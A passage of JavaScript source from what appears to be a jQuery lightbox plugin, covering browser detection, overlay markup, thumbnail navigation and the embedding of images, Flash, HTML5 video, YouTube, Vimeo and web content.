            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
                    inst.elemArray.push(new Array(fileType, $this.attr("href"), $this.attr("title"), $this.data("group"), $this.data("width"), $this.data("height"),
                        $this.data("webm"), $this.data("ogg"), $this.data("thumbnail"), $this.data("description")))
                })
            };
            inst.createMarkup = function () {
                if (inst.options.titlestyle == "inside") {
                    inst.options.titlecss = inst.options.titleinsidecss;
                    inst.options.descriptioncss = inst.options.descriptioninsidecss
                } else if (inst.options.titlestyle == "bottom") {
                    inst.options.titlecss = inst.options.titlebottomcss;
                    inst.options.descriptioncss = inst.options.descriptionbottomcss
                }
                var styleCss = "#html5-text " + inst.options.titlecss;
                styleCss += ".html5-description " +
                inst.options.descriptioncss;
                styleCss += ".html5-error " + inst.options.errorcss;
                $("head").append("<style type='text/css'>" + styleCss + "</style>");
                inst.$lightbox = jQuery("<div id='html5-lightbox' style='display:none;top:0px;left:0px;width:100%;height:100%;z-index:9999998;text-align:center;'>" + "<div id='html5-lightbox-overlay' style='display:block;position:absolute;top:0px;left:0px;width:100%;min-height:100%;background-color:" + inst.options.overlaybgcolor + ";opacity:" + inst.options.overlayopacity + ";filter:alpha(opacity=" +
                Math.round(inst.options.overlayopacity * 100) + ");'></div>" + "<div id='html5-lightbox-box' style='display:block;position:relative;margin:0px auto;'>" + "<div id='html5-elem-box' style='display:block;position:relative;margin:0px auto;text-align:center;overflow:hidden;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'>" + "<div id='html5-elem-wrap' style='display:block;position:relative;margin:0px auto;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;background-color:" +
                inst.options.bgcolor + ";'>" + "<div id='html5-loading' style='display:none;position:absolute;top:0px;left:0px;text-align:center;width:100%;height:100%;background:url(\"" + inst.options.skinsfolder + inst.options.loadingimage + "\") no-repeat center center;'></div>" + "<div id='html5-error' class='html5-error' style='display:none;position:absolute;padding:" + inst.options.bordersize + "px;text-align:center;width:" + inst.options.errorwidth + "px;height:" + inst.options.errorheight + "px;'>" + "The requested content cannot be loaded.<br />Please try again later." +
                "</div>" + "<div id='html5-image' style='display:none;position:absolute;top:0px;left:0px;" + (inst.options.iequirksmode ? "margin" : "padding") + ":" + inst.options.bordersize + "px;text-align:center;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;'></div>" + "<div id='html5-next' style='display:none;cursor:pointer;position:absolute;right:" + inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.nextimage + "'></div>" + "<div id='html5-prev' style='display:none;cursor:pointer;position:absolute;left:" +
                inst.options.bordersize + "px;top:50%;margin-top:-16px;'><img src='" + inst.options.skinsfolder + inst.options.previmage + "'></div>" + "</div>" + "</div>" + "<div id='html5-watermark' style='display:none;position:absolute;left:" + String(inst.options.bordersize + 2) + "px;top:" + String(inst.options.bordersize + 2) + "px;'></div>" + "</div>" + "</div>");
                inst.$lightbox.css({position: inst.options.supportCSSPositionFixed && inst.options.responsive && !inst.options.iequirksmode ? "fixed" : "absolute"});
                inst.$lightbox.appendTo("body");
                inst.$lightboxBox =
                    $("#html5-lightbox-box", inst.$lightbox);
                inst.$elem = $("#html5-elem-box", inst.$lightbox);
                inst.$elemWrap = $("#html5-elem-wrap", inst.$lightbox);
                inst.$loading = $("#html5-loading", inst.$lightbox);
                inst.$error = $("#html5-error", inst.$lightbox);
                inst.$image = $("#html5-image", inst.$lightbox);
                inst.$next = $("#html5-next", inst.$lightbox);
                inst.$prev = $("#html5-prev", inst.$lightbox);
                var elemText = "<div id='html5-elem-data-box' style='display:none;'><div id='html5-text' style='display:block;overflow:hidden;'></div></div>";
                inst.$elem.append(elemText);
                inst.$elemData = $("#html5-elem-data-box", inst.$lightbox);
                inst.$text = $("#html5-text", inst.$lightbox);
                if (inst.options.borderradius > 0) {
                    inst.$elem.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius + "px"
                    });
                    if (inst.options.titlestyle == "inside")inst.$elemWrap.css({
                        "border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "-webkit-border-radius": inst.options.borderradius +
                        "px"
                    }); else {
                        inst.$elemWrap.css({
                            "border-top-left-radius": inst.options.borderradius + "px",
                            "-moz-top-left-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-left-border-radius": inst.options.borderradius + "px",
                            "border-top-right-radius": inst.options.borderradius + "px",
                            "-moz-top-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-top-right-border-radius": inst.options.borderradius + "px"
                        });
                        inst.$elemData.css({
                            "border-bottom-left-radius": inst.options.borderradius + "px",
                            "-moz-top-bottom-border-radius": inst.options.borderradius +
                            "px",
                            "-webkit-bottom-left-border-radius": inst.options.borderradius + "px",
                            "border-bottom-right-radius": inst.options.borderradius + "px",
                            "-moz-bottom-right-border-radius": inst.options.borderradius + "px",
                            "-webkit-bottom-right-border-radius": inst.options.borderradius + "px"
                        })
                    }
                }
                if (inst.options.titlestyle == "inside") {
                    inst.$elemData.css({
                        position: "absolute",
                        margin: inst.options.bordersize + "px",
                        bottom: 0,
                        left: 0,
                        "background-color": "#333",
                        "background-color": "rgba(51, 51, 51, 0.6)"
                    });
                    inst.$text.css({
                        padding: inst.options.bordersize +
                        "px " + 2 * inst.options.bordersize + "px"
                    })
                } else {
                    inst.$elemData.css({
                        position: "relative",
                        width: "100%",
                        height: inst.options.barautoheight ? "auto" : inst.options.barheight + "px",
                        "padding": "0 0 " + inst.options.bordersize + "px" + " 0",
                        "background-color": inst.options.bgcolor,
                        "text-align": "left"
                    });
                    inst.$text.css({"margin": "0 " + inst.options.bordersize + "px"})
                }
                inst.$lightboxBox.append("<div id='html5-close' style='display:none;cursor:pointer;position:absolute;top:0;right:0;margin-top:-16px;margin-right:-16px;'><img src='" +
                inst.options.skinsfolder + inst.options.closeimage + "'></div>");
                inst.$close = $("#html5-close", inst.$lightbox);
                inst.$watermark = $("#html5-watermark", inst.$lightbox);
                if (inst.options.stamp)inst.$watermark.html("<a href='" + inst.options.freelink + "' style='text-decoration:none;' title='WordPress Gallery'><div style='display:block;width:180px;height:20px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#fff;color:#333;font:12px Arial,sans-serif;'><div style='line-height:20px;'>" +
                inst.options.freemark + "</div></div></a>"); else if (inst.options.watermark) {
                    var html = "<img src='" + inst.options.watermark + "' style='border:none;' />";
                    if (inst.options.watermarklink)html = "<a href='" + inst.options.watermarklink + "' target='_blank'>" + html + "</a>";
                    inst.$watermark.html(html)
                }
                $("#html5-lightbox-overlay", inst.$lightbox).click(inst.finish);
                inst.$close.click(inst.finish);
                inst.$next.click(function () {
                    inst.gotoSlide(-1)
                });
                inst.$prev.click(function () {
                    inst.gotoSlide(-2)
                });
                $(window).resize(function () {
                    if (!inst.options.isMobile) {
                        clearTimeout(inst.options.resizeTimeout);
                        inst.options.resizeTimeout = setTimeout(function () {
                            inst.resizeWindow()
                        }, 500)
                    }
                });
                $(window).scroll(function () {
                    inst.scrollBox()
                });
                $(window).bind("orientationchange", function (e) {
                    if (inst.options.isMobile)inst.resizeWindow()
                });
                if (inst.options.isIPhone) {
                    inst.options.windowInnerHeight = window.innerHeight;
                    setInterval(function () {
                        if (inst.options.windowInnerHeight != window.innerHeight) {
                            inst.options.windowInnerHeight = window.innerHeight;
                            inst.resizeWindow()
                        }
                    }, 500)
                }
                inst.enableSwipe()
            };
            inst.calcNextPrevElem = function () {
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                var j, curGroup = inst.elemArray[inst.options.curElem][ELEM_GROUP];
                if (curGroup != undefined && curGroup != null) {
                    for (j = inst.options.curElem + 1; j < inst.elemArray.length; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem < 0)for (j = 0; j < inst.options.curElem; j++)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                        inst.options.nextElem = j;
                        break
                    }
                    if (inst.options.nextElem >= 0) {
                        for (j = inst.options.curElem - 1; j >= 0; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem =
                                j;
                            break
                        }
                        if (inst.options.prevElem < 0)for (j = inst.elemArray.length - 1; j > inst.options.curElem; j--)if (inst.elemArray[j][ELEM_GROUP] == curGroup) {
                            inst.options.prevElem = j;
                            break
                        }
                    }
                }
            };
            inst.clickHandler = function () {
                if (inst.elemArray.length <= 0)return true;
                var $this = $(this);
                inst.hideObjects();
                for (var i = 0; i < inst.elemArray.length; i++)if (inst.elemArray[i][ELEM_HREF] == $this.attr("href"))break;
                if (i == inst.elemArray.length)return true;
                inst.options.curElem = i;
                inst.options.nextElem = -1;
                inst.options.prevElem = -1;
                inst.calcNextPrevElem();
                inst.$next.hide();
                inst.$prev.hide();
                inst.reset();
                inst.$lightbox.show();
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop());
                var boxW = inst.options.loadingwidth + 2 * inst.options.bordersize;
                var boxH = inst.options.loadingheight + 2 * inst.options.bordersize;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var boxT = Math.round(winH / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                if (inst.options.iequirksmode)inst.$lightboxBox.css({"top": boxT});
                else inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({"width": boxW, "height": boxH});
                inst.loadCurElem();
                return false
            };
            inst.loadThumbnail = function (src, index) {
                var imgLoader = new Image;
                $(imgLoader).load(function () {
                    var style;
                    if (this.width / this.height <= inst.options.thumbwidth / inst.options.thumbheight)style = "width:100%;"; else style = "height:100%;";
                    $(".html5-nav-thumb").eq(index).html("<img style='" + style + "' src='" + src + "' />")
                });
                imgLoader.src =
                    src
            };
            inst.showNavigation = function () {
                if (!inst.options.shownavigation)return;
                if (!inst.currentElem || !inst.currentElem[ELEM_GROUP])return;
                var i;
                var showNav = false;
                var group = inst.currentElem[ELEM_GROUP];
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    showNav = true;
                    break
                }
                if (!showNav)return;
                inst.options.navheight = inst.options.thumbheight + inst.options.thumbtopmargin + inst.options.thumbbottommargin;
                if ($(".html5-nav").length >
                    0)return;
                $("body").append("<div class='html5-nav' style='display:block;position:fixed;bottom:0;left:0;width:100%;height:" + inst.options.navheight + "px;z-index:9999999;'>" + "<div class='html5-nav-container' style='position:relative;margin:" + inst.options.thumbtopmargin + "px auto " + inst.options.thumbbottommargin + "px;'>" + "<div class='html5-nav-prev' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;left:0;top:0;background:url("' + inst.options.skinsfolder +
                inst.options.navarrowsprevimage + "\") no-repeat left center;'></div>" + "<div class='html5-nav-mask' style='display:block;position:relative;margin:0 auto;overflow:hidden;'>" + "<div class='html5-nav-list'></div>" + "</div>" + "<div class='html5-nav-next' style='display:block;position:absolute;cursor:pointer;width:" + inst.options.navbuttonwidth + 'px;height:100%;right:0;top:0;background:url("' + inst.options.skinsfolder + inst.options.navarrowsnextimage + "\") no-repeat right center;'></div>" + "</div>" + "</div>");
                var index =
                    0;
                for (i = 0; i < inst.elemArray.length; i++)if (group == inst.elemArray[i][ELEM_GROUP])if (inst.elemArray[i][ELEM_THUMBNAIL] && inst.elemArray[i][ELEM_THUMBNAIL].length > 0) {
                    $(".html5-nav-list").append("<div class='html5-nav-thumb' data-arrayindex='" + index + "' style='float:left;overflow:hidden;cursor:pointer;opacity:" + inst.options.thumbopacity + ";margin: 0 " + inst.options.thumbgap / 2 + "px;width:" + inst.options.thumbwidth + "px;height:" + inst.options.thumbheight + "px;border:" + inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor +
                    ";'></div>");
                    this.loadThumbnail(inst.elemArray[i][ELEM_THUMBNAIL], index);
                    index++
                }
                $(".html5-nav-thumb").hover(function () {
                    $(this).css({opacity: 1});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbhighlightbordercolor})
                }, function () {
                    $(this).css({opacity: inst.options.thumbopacity});
                    $(this).css({border: inst.options.thumbborder + "px solid " + inst.options.thumbbordercolor})
                });
                $(".html5-nav-thumb").click(function () {
                    var index = $(this).data("arrayindex");
                    if (index >= 0)inst.gotoSlide(index)
                });
                inst.options.totalwidth = index * (inst.options.thumbgap + inst.options.thumbwidth + 2 * inst.options.thumbborder);
                $(".html5-nav-list").css({
                    display: "block",
                    position: "relative",
                    "margin-left": 0,
                    width: inst.options.totalwidth + "px"
                }).append("<div style='clear:both;'></div>");
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                $navPrev.click(function () {
                    var $navList = $(".html5-nav-list");
                    var $navNext = $(".html5-nav-next");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(),
                        $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) + maskWidth;
                    if (marginLeft >= 0) {
                        marginLeft = 0;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft <= maskWidth - inst.options.totalwidth)$navNext.css({"background-position": "center left"}); else $navNext.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                $navNext.click(function () {
                    var $navList =
                        $(".html5-nav-list");
                    var $navPrev = $(".html5-nav-prev");
                    var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                    var maskWidth = winWidth - 2 * inst.options.navbuttonwidth;
                    var marginLeft = parseInt($navList.css("margin-left")) - maskWidth;
                    if (marginLeft <= maskWidth - inst.options.totalwidth) {
                        marginLeft = maskWidth - inst.options.totalwidth;
                        $(this).css({"background-position": "center left"})
                    } else $(this).css({"background-position": "center right"});
                    if (marginLeft >= 0)$navPrev.css({"background-position": "center left"});
                    else $navPrev.css({"background-position": "center right"});
                    $navList.animate({"margin-left": marginLeft})
                });
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.loadElem = function (elem) {
                inst.currentElem = elem;
                inst.showing = true;
                inst.showNavigation();
                inst.$elem.unbind("mouseenter").unbind("mouseleave").unbind("mousemove");
                inst.$loading.show();
                switch (elem[ELEM_TYPE]) {
                    case 0:
                        var imgLoader = new Image;
                        $(imgLoader).load(function () {
                            inst.showImage(elem, imgLoader.width, imgLoader.height)
                        });
                        $(imgLoader).error(function () {
                            inst.showError()
                        });
                        imgLoader.src = elem[ELEM_HREF];
                        break;
                    case 1:
                        inst.showSWF(elem);
                        break;
                    case 2:
                    case 8:
                        inst.showVideo(elem);
                        break;
                    case 3:
                    case 4:
                    case 9:
                        inst.showYoutubeVimeo(elem);
                        break;
                    case 5:
                        inst.showPDF(elem);
                        break;
                    case 6:
                        inst.showMP3(elem);
                        break;
                    case 7:
                        inst.showWeb(elem);
                        break
                }
                if (inst.options.googleanalyticsaccount && window._gaq)window._gaq.push(["_trackEvent", "Lightbox", "Open", elem[ELEM_HREF]])
            };
            inst.loadCurElem = function () {
                inst.loadElem(inst.elemArray[inst.options.curElem])
            };
            inst.showError = function () {
                inst.$loading.hide();
                inst.resizeLightbox(inst.options.errorwidth, inst.options.errorheight, true, function () {
                    inst.$error.show();
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.calcTextWidth =
                function (objW) {
                    return objW - 36
                };
            inst.showTitle = function (w, t, description) {
                if (inst.options.titlestyle == "inside")inst.$elemData.css({width: w + "px"});
                var text = "";
                if (inst.options.showtitle && t && t.length > 0)text += t;
                if (inst.options.showdescription && description && description.length > 0)text += '<p class="html5-description">' + description + "</p>";
                inst.$text.html(text)
            }, inst.showImage = function (elem, imgW, imgH) {
                var elemW, elemH;
                if (elem[ELEM_WIDTH])elemW = elem[ELEM_WIDTH]; else {
                    elemW = imgW;
                    elem[ELEM_WIDTH] = imgW
                }
                if (elem[ELEM_HEIGHT])elemH =
                    elem[ELEM_HEIGHT]; else {
                    elemH = imgH;
                    elem[ELEM_HEIGHT] = imgH
                }
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                inst.resizeLightbox(sizeObj.w, sizeObj.h, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({width: sizeObj.w, height: sizeObj.h}).show();
                    inst.$image.html("<img src='" + elem[ELEM_HREF] + "' width='100%' height='100%' />");
                    inst.$elem.fadeIn(inst.options.fadespeed, function () {
                        inst.showData()
                    })
                })
            };
            inst.showSWF = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] :
                    960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-swf' style='display:block;width:100%;height:100%;'></div>").show();
                    inst.embedFlash($("#html5lightbox-swf"), elem[ELEM_HREF], "window", {width: dataW, height: dataH});
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showVideo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;background-color:#000;'></div>").show();
                    var isHTML5 = false;
                    if (inst.options.isIE6789 || elem[ELEM_TYPE] == 8)isHTML5 = false; else if (inst.options.isMobile)isHTML5 = true; else if ((inst.options.html5player || !inst.options.flashInstalled) && inst.options.html5VideoSupported)if (!inst.options.isFirefox && !inst.options.isOpera || (inst.options.isFirefox || inst.options.isOpera) && (elem[ELEM_HREF_OGG] || elem[ELEM_HREF_WEBM]))isHTML5 = true;
                    if (isHTML5) {
                        var videoSrc = elem[ELEM_HREF];
                        if (inst.options.isFirefox || inst.options.isOpera || !videoSrc)videoSrc = elem[ELEM_HREF_WEBM] ?
                            elem[ELEM_HREF_WEBM] : elem[ELEM_HREF_OGG];
                        inst.embedHTML5Video($("#html5lightbox-video"), videoSrc, inst.options.autoplay)
                    } else {
                        var videoFile = elem[ELEM_HREF];
                        if (videoFile.charAt(0) != "/" && videoFile.substring(0, 5) != "http:" && videoFile.substring(0, 6) != "https:")videoFile = inst.options.htmlfolder + videoFile;
                        inst.embedFlash($("#html5lightbox-video"), inst.options.jsfolder + "html5boxplayer.swf", "transparent", {
                            width: dataW,
                            height: dataH,
                            hidecontrols: inst.options.videohidecontrols ? "1" : "0",
                            videofile: videoFile,
                            autoplay: inst.options.autoplay ?
                                "1" : "0",
                            errorcss: ".html5box-error" + inst.options.errorcss,
                            id: 0
                        })
                    }
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.getYoutubeParams = function (href) {
                var result = {};
                if (href.indexOf("?") < 0)return result;
                var params = href.substring(href.indexOf("?") + 1).split("&");
                for (var i = 0; i < params.length; i++) {
                    var value = params[i].split("=");
                    if (value && value.length == 2 && value[0].toLowerCase() != "v")result[value[0].toLowerCase()] = value[1]
                }
                return result
            };
            inst.prepareYoutubeHref = function (href) {
                var youtubeId = "";
                var regExp = /^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\??v?=?))([^#\&\?]*).*/;
                var match = href.match(regExp);
                if (match && match[7] && match[7].length == 11)youtubeId = match[7];
                var protocol = window.location.protocol == "https:" ? "https:" : "http:";
                var result = protocol + "//www.youtube.com/embed/" + youtubeId;
                var params = this.getYoutubeParams(href);
                var first = true;
                for (var key in params) {
                    if (first) {
                        result += "?";
                        first = false
                    } else result += "&";
                    result += key + "=" + params[key]
                }
                return result
            };
            inst.prepareDailymotionHref = function (href) {
                if (href.match(/\:\/\/.*(dai\.ly)/i)) {
                    var protocol = window.location.protocol == "https:" ?
                        "https:" : "http:";
                    var id = href.match(/(dai\.ly\/)([a-zA-Z0-9\-\_]+)/)[2];
                    href = protocol + "//www.dailymotion.com/embed/video/" + id
                }
                return href
            };
            inst.showYoutubeVimeo = function (elem) {
                var dataW = elem[ELEM_WIDTH] ? elem[ELEM_WIDTH] : 960;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-video' style='display:block;width:100%;height:100%;'></div>").show();
                    var href = elem[ELEM_HREF];
                    if (elem[ELEM_TYPE] == 3)href = inst.prepareYoutubeHref(href);
                    if (elem[ELEM_TYPE] == 9)href = inst.prepareDailymotionHref(href);
                    if (inst.options.autoplay)if (href.indexOf("?") < 0)href += "?autoplay=1"; else href += "&autoplay=1";
                    if (elem[ELEM_TYPE] == 3) {
                        if (href.indexOf("?") < 0)href += "?wmode=transparent&rel=0"; else href += "&wmode=transparent&rel=0";
                        if (inst.options.videohidecontrols)href +=
                            "&controls=0&showinfo=0"
                    }
                    $("#html5lightbox-video").html("<iframe width='100%' height='100%' src='" + href + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.showPDF = function (elem) {
            };
            inst.showMP3 = function (elem) {
            };
            inst.showWeb = function (elem) {
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                var dataW = elem[ELEM_WIDTH] ?
                    elem[ELEM_WIDTH] : winWidth;
                var dataH = elem[ELEM_HEIGHT] ? elem[ELEM_HEIGHT] : winH - inst.options.navheight;
                var sizeObj = inst.calcElemSize({w: dataW, h: dataH});
                dataW = sizeObj.w;
                dataH = sizeObj.h;
                inst.resizeLightbox(dataW, dataH, true, function () {
                    inst.$loading.hide();
                    inst.showTitle(sizeObj.w, elem[ELEM_TITLE], elem[ELEM_DESCRIPTION]);
                    inst.$image.css({
                        width: sizeObj.w,
                        height: sizeObj.h
                    }).html("<div id='html5lightbox-web' style='display:block;width:100%;height:100%;'></div>").show();
                    $("#html5lightbox-web").html("<iframe width='100%' height='100%' src='" +
                    elem[ELEM_HREF] + "' frameborder='0'></iframe>");
                    inst.$elem.show();
                    inst.showData()
                })
            };
            inst.scrollBox = function () {
                if (!inst.options.supportCSSPositionFixed)inst.$lightbox.css("top", $(window).scrollTop())
            };
            inst.resizeWindow = function () {
                if (!inst.currentElem)return;
                if (!inst.options.responsive)return;
                var elemW = inst.currentElem[ELEM_WIDTH] ? inst.currentElem[ELEM_WIDTH] : 960;
                var elemH = inst.currentElem[ELEM_HEIGHT] ? inst.currentElem[ELEM_HEIGHT] : 540;
                var sizeObj = inst.calcElemSize({w: elemW, h: elemH});
                var winH = window.innerHeight ?
                    window.innerHeight : $(window).height();
                var boxW = sizeObj.w + 2 * inst.options.bordersize;
                var boxH = sizeObj.h + 2 * inst.options.bordersize;
                var boxT = Math.round((winH - inst.options.navheight) / 2 - boxH / 2);
                if (inst.options.titlestyle != "inside")boxT -= Math.round(inst.options.barheight / 2);
                if (boxT < 16)boxT = 16;
                inst.$lightboxBox.css({"margin-top": boxT});
                inst.$lightboxBox.css({"width": boxW, "height": boxH});
                inst.$elemWrap.css({width: boxW, height: boxH});
                inst.$image.css({width: sizeObj.w, height: sizeObj.h});
                if ($(".html5-nav").length <=
                    0)return;
                $(".html5-nav-list").css({"margin-left": 0});
                var $navMask = $(".html5-nav-mask");
                var $navPrev = $(".html5-nav-prev");
                var $navNext = $(".html5-nav-next");
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                if (inst.options.totalwidth <= winWidth) {
                    $navMask.css({width: inst.options.totalwidth + "px"});
                    $navPrev.hide();
                    $navNext.hide()
                } else {
                    $navMask.css({width: winWidth - 2 * inst.options.navbuttonwidth + "px"});
                    $navPrev.show();
                    $navNext.show()
                }
            };
            inst.calcElemSize = function (sizeObj) {
                if (!inst.options.responsive)return sizeObj;
                var winH = window.innerHeight ? window.innerHeight : $(window).height();
                winH = winH ? winH : $(document).height();
                var h0 = winH - inst.options.navheight - 2 * inst.options.bordersize - 2 * inst.options.bordermargin;
                if (inst.options.titlestyle != "inside")h0 -= inst.options.barheight;
                if (sizeObj.h > h0) {
                    sizeObj.w = Math.round(sizeObj.w * h0 / sizeObj.h);
                    sizeObj.h = h0
                }
                var winWidth = inst.options.isMobile ? Math.max($(window).width(), $(document).width()) : $(window).width();
                winWidth = winWidth ? winWidth : $(document).width();
                var w0 = winWidth - 2 * inst.options.bordersize -
                    2 * inst.options.bordermargin;
                if (sizeObj.w > w0) {
                    sizeObj.h = Math.round(sizeObj.h * w0 / sizeObj.w);
                    sizeObj.w = w0
                }
